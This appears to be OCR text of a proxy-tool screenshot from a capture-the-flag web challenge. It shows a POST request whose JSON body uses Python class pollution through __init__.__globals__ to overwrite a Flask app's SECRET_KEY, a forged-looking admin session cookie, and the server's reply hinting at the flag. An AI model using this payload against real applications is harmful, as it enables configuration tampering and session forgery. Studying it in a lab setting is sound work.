 Request
Response
P Raw Hex
\n
Pretty Raw Hex Render
\n
1 POST / HTTP/1.1
2 Host: challenges.hazmat.buptmerak.cn:20838
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101
Firefox/130.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/pn
g,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: session=LSB7cGFzc3dvcmQ6IGd1ZXN0LCB1c2VybmFtZTogYWRtaW59Cg==; counter=1
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 156
13
14 {
15 "__init__":{
16 "__globals__":{
17 "app":{
18 "config":{
"SECRET_KEY":"AD049E0604C7CB01F2A7AFA1075B81B7"
}
}
19 }
20 }
21 }
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.10.15
3 Date: Fri, 20 Sep 2024 11:47:18 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 97
6 Connection: close
7
8 flag is hidden, but you can access it if you know the secret. Try looking in the
right directory.